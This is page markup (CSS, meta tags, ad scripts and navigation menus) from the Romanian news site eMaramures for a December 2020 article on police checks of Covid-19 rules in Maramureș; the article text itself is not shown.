.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Forţele de ordine efectuează acţiuni de verificare, privind respectarea noilor măsuri aflate în vigoare"/>
  <meta property="og:url" content="https://www.emaramures.ro/fortele-de-ordine-efectueaza-actiuni-de-verificare-privind-respectarea-noilor-masuri-aflate-in-vigoare/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Pe fondul numărului de cazuri de Covid 19 înregistrate, pentru prevenirea și combaterea infectării cu noul coronavirus, Inspectoratul de Poliție al Judeţului Maramureş sub autoritatea Instituției Prefectului Maramureş, şi împreună cu reprezentanţi ai Inspectoratului Judeţean de Jandarmi Maramureş, a"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/11/politist-amenda.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/11/politist-amenda.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/11/politist-amenda.jpg"/>
  <meta property="article:published_time" content="2020-12-01T17:30:45+02:00"/>
  <meta property="article:modified_time" content="2020-12-01T17:45:36+02:00" />
  <meta property="og:updated_time" content="2020-12-01T17:45:36+02:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Forţele de ordine efectuează acţiuni de verificare, privind respectarea noilor măsuri aflate în vigoare"/>
  <meta itemprop="headline" content="Forţele de ordine efectuează acţiuni de verificare, privind respectarea noilor măsuri aflate în vigoare"/>
  <meta itemprop="description" content="Pe fondul numărului de cazuri de Covid 19 înregistrate, pentru prevenirea și combaterea infectării cu noul coronavirus, Inspectoratul de Poliție al Judeţului Maramureş sub autoritatea Instituției Prefectului Maramureş, şi împreună cu reprezentanţi ai Inspectoratului Judeţean de Jandarmi Maramureş, a"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/11/politist-amenda.jpg"/>
  <meta itemprop="datePublished" content="2020-12-01"/>
  <meta itemprop="dateModified" content="2020-12-01T17:45:36+02:00" />
  <meta itemprop="author" content="Știri eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Forţele de ordine efectuează acţiuni de verificare, privind respectarea noilor măsuri aflate în vigoare"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/fortele-de-ordine-efectueaza-actiuni-de-verificare-privind-respectarea-noilor-masuri-aflate-in-vigoare/"/>
  <meta name="twitter:description" content="Pe fondul numărului de cazuri de Covid 19 înregistrate, pentru prevenirea și combaterea infectării cu noul coronavirus, Inspectoratul de Poliție al Judeţului Maramureş sub autoritatea Instituției Prefectului Maramureş, şi împreună cu reprezentanţi ai Inspectoratului Judeţean de Jandarmi Maramureş, a"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/11/politist-amenda.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-426219 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
